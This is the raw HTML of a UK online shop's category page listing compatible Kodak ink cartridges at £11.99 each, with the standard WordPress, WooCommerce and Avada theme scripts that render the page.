														<a href="?product_count=12&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_count=12&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

													<li class="">
																<a href="?product_count=12&product_orderby=rating">Sort by <strong>Rating</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_count=12&product_order=desc"><i class="fusion-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>12 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=12">
							Show <strong>12 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=24">
							Show <strong>24 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
									</div>
<ul class="products clearfix products-3">
<li class="product type-product post-278 status-publish first instock product_cat-compatible-ink-cartridges product_cat-kodak product_tag-kodak-10 has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://apexcartridge.co.uk/product/compatible-kodak-10-tri-colour-ink/" class="product-images" aria-label="Compatible Kodak 10 Tri-Colour Ink Cartridge">

<div class="featured-image">
		<img width="310" height="500" src="https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-10-Tri-Colour.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Compatible Kodak 10 Tri-Colour" decoding="async" srcset="https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-10-Tri-Colour-186x300.png 186w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-10-Tri-Colour-200x323.png 200w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-10-Tri-Colour.png 310w" sizes="(max-width: 310px) 100vw, 310px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://apexcartridge.co.uk/product/compatible-kodak-10-tri-colour-ink/">
		Compatible Kodak 10 Tri-Colour Ink Cartridge	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=278" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="278" data-product_sku="" aria-label="Add &ldquo;Compatible Kodak 10 Tri-Colour Ink Cartridge&rdquo; to your basket" rel="nofollow">Add to basket</a>
<a href="https://apexcartridge.co.uk/product/compatible-kodak-10-tri-colour-ink/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-277 status-publish instock product_cat-compatible-ink-cartridges product_cat-kodak product_tag-10bk product_tag-kodak-10 product_tag-kodak-10bk has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://apexcartridge.co.uk/product/compatible-kodak-10bk-black-ink/" class="product-images" aria-label="Compatible Kodak 10BK Black Ink Cartridge">

<div class="featured-image">
		<img width="310" height="500" src="https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-10BK-Black-Ink.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Compatible Kodak 10BK Black Ink" decoding="async" srcset="https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-10BK-Black-Ink-186x300.png 186w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-10BK-Black-Ink-200x323.png 200w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-10BK-Black-Ink.png 310w" sizes="(max-width: 310px) 100vw, 310px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://apexcartridge.co.uk/product/compatible-kodak-10bk-black-ink/">
		Compatible Kodak 10BK Black Ink Cartridge	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=277" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="277" data-product_sku="" aria-label="Add &ldquo;Compatible Kodak 10BK Black Ink Cartridge&rdquo; to your basket" rel="nofollow">Add to basket</a>
<a href="https://apexcartridge.co.uk/product/compatible-kodak-10bk-black-ink/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1465 status-publish last instock product_cat-compatible-ink-cartridges product_cat-kodak product_tag-30cl product_tag-kodak-30cl product_tag-kodak-30xl has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://apexcartridge.co.uk/product/compatible-kodak-30cl-multipack/" class="product-images" aria-label="Compatible Kodak 30CL Tri-Colour Ink Multipack">

<div class="featured-image">
		<img width="500" height="491" src="https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30CL-Ink-Multipack-500x491.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Compatible Kodak 30CL Ink Multipack" decoding="async" srcset="https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30CL-Ink-Multipack-32x32.png 32w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30CL-Ink-Multipack-66x66.png 66w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30CL-Ink-Multipack-200x196.png 200w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30CL-Ink-Multipack-300x295.png 300w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30CL-Ink-Multipack-400x393.png 400w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30CL-Ink-Multipack-500x491.png 500w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30CL-Ink-Multipack.png 509w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://apexcartridge.co.uk/product/compatible-kodak-30cl-multipack/">
		Compatible Kodak 30CL Tri-Colour Ink Multipack	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=1465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1465" data-product_sku="" aria-label="Add &ldquo;Compatible Kodak 30CL Tri-Colour Ink Multipack&rdquo; to your basket" rel="nofollow">Add to basket</a>
<a href="https://apexcartridge.co.uk/product/compatible-kodak-30cl-multipack/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1463 status-publish first instock product_cat-compatible-ink-cartridges product_cat-kodak product_tag-30xl product_tag-30xlbk product_tag-kodak-30xl product_tag-kodak-30xlbk has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://apexcartridge.co.uk/product/compatible-kodak-30xlbk-black-ink/" class="product-images" aria-label="Compatible Kodak 30XLBK Black Ink Cartridge">

<div class="featured-image">
		<img width="310" height="500" src="https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30XLBK-Black-Ink.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Compatible Kodak 30XLBK Black Ink" decoding="async" srcset="https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30XLBK-Black-Ink-186x300.png 186w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30XLBK-Black-Ink-200x323.png 200w, https://apexcartridge.co.uk/wp-content/uploads/Compatible-Kodak-30XLBK-Black-Ink.png 310w" sizes="(max-width: 310px) 100vw, 310px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://apexcartridge.co.uk/product/compatible-kodak-30xlbk-black-ink/">
		Compatible Kodak 30XLBK Black Ink Cartridge	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=1463" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1463" data-product_sku="" aria-label="Add &ldquo;Compatible Kodak 30XLBK Black Ink Cartridge&rdquo; to your basket" rel="nofollow">Add to basket</a>
<a href="https://apexcartridge.co.uk/product/compatible-kodak-30xlbk-black-ink/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-wooarchive" style="float: right;" >
											
					<div id="text-5" class="widget widget_text"><div class="heading"><h4 class="widget-title">Having trouble?</h4></div>			<div class="textwidget"><p>We&#8217;re ready to take your call (Mon-Fri 10am-5pm)</p>
<p><strong>020 3435 0192</strong></p>
</div>
		</div>			</aside>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '9aaffb749c';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title"></h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="pages-2" class="fusion-footer-widget-column widget widget_pages"><h4 class="widget-title">Info</h4>
			<ul>
				<li class="page_item page-item-13"><a href="https://apexcartridge.co.uk/about-us/">About us</a></li>
<li class="page_item page-item-10"><a href="https://apexcartridge.co.uk/delivery-and-returns/">Delivery and Returns</a></li>
<li class="page_item page-item-15"><a href="https://apexcartridge.co.uk/store-information/">Store Information</a></li>
<li class="page_item page-item-12"><a href="https://apexcartridge.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-6 current_page_parent347"><a href="https://apexcartridge.co.uk/vacancies/">Vacancies</a></li>
			</ul>

			<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Quick Access</h4><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3092"><a href="https://apexcartridge.co.uk/product-category/compatible-toners/">Compatible Toners</a></li>
<li id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3094"><a href="https://apexcartridge.co.uk/product-category/original-toners/">Original Toners</a></li>
<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-3093"><a href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/">Compatible Ink Cartridges</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3095"><a href="https://apexcartridge.co.uk/product-category/original-ink-cartridges/">Original Cartridges</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Contact Info</h4>
		<div class="contact-info-container">
							<p class="address">Apex Cartridge LTD 1A Brayford Square, London E1 0SG</p>
			
							<p class="phone">Phone: <a href="tel:020 3435 0192">020 3435 0192</a></p>
			
							<p class="mobile">Mobile: <a href="tel:07825 887 687">07825 887 687</a></p>
			
			
												<p class="email">Email: <a href="mailto:s&#97;les&#64;a&#112;&#101;x&#99;a&#114;&#116;&#114;&#105;&#100;g&#101;&#46;&#99;&#111;.u&#107;">sales@apexcartridge.co.uk</a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image"><h4 class="widget-title">Secure</h4><img width="90" height="50" src="https://apexcartridge.co.uk/wp-content/uploads/RapidSSL_SEAL-90x50.gif" class="image wp-image-3609  attachment-full size-full" alt="secured by RapidSSL" decoding="async" style="max-width: 100%; height: auto;" /><div style="clear:both;"></div></section><section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image"><img width="319" height="110" src="https://apexcartridge.co.uk/wp-content/uploads/paypal-cards-accepted.png" class="image wp-image-3611  attachment-full size-full" alt="paypal cards accepted here" decoding="async" style="max-width: 100%; height: auto;" srcset="https://apexcartridge.co.uk/wp-content/uploads/paypal-cards-accepted-120x41.png 120w, https://apexcartridge.co.uk/wp-content/uploads/paypal-cards-accepted-200x69.png 200w, https://apexcartridge.co.uk/wp-content/uploads/paypal-cards-accepted-300x103.png 300w, https://apexcartridge.co.uk/wp-content/uploads/paypal-cards-accepted.png 319w" sizes="(max-width: 319px) 100vw, 319px" /><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2017 All Rights Reserved <a href="https://apexcartridge.co.uk">Apexcartridge toner & ink specialists</a> <strong>Apex Cartridge LTD is a UK based company registered in England and Wales registration number: 7190263﻿</strong>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/apexcartridge.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Compatible Ink Cartridges","@id":"https:\/\/apexcartridge.co.uk\/product-category\/compatible-ink-cartridges\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kodak","@id":"https:\/\/apexcartridge.co.uk\/product-category\/compatible-ink-cartridges\/kodak\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wp-block-library-css' href='https://apexcartridge.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/apexcartridge.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.8.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_27de08243e0004bc5835be1b0e7953c5","fragment_name":"wc_fragments_27de08243e0004bc5835be1b0e7953c5","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-includes/js/wp-util.min.js?ver=6.2.5' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.8.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.3.1' id='fusion-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
